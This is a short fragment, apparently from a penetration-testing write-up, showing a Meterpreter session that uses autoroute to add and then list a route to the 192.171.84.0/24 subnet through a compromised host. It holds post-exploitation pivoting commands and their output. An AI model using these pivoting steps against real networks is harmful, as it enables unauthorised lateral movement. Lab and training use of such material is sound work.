 No IPv6 routes were found.
meterpreter > run autoroute -s 192.171.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.171.84.0/255.255.255.0...
[+] Added route to 192.171.84.0/255.255.255.0 via 192.168.98.131
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.171.84.0 255.255.255.0 Session 2
meterpreter >